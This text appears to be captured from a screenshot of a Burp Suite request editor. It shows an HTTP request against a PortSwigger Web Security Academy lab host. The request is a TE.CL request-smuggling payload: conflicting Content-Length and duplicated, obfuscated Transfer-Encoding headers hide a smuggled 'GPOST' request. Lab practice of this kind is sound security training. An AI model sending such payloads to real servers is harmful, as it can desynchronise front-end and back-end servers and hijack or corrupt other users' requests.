 Inspector
Selection
5 (0x5)
Selected text
\r \n
x=1
Decoded from:
Select
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a1f000c040f9a138374462d009b00f0.web-security
-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-Encoding: test \r \n
7 \r \n
8 5b \r \n
9 GPOST / HTTP/1.1 \r \n
10 Content-Type:
application/x-www-form-urlencoded \r \n
11 Content-Length: 6 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16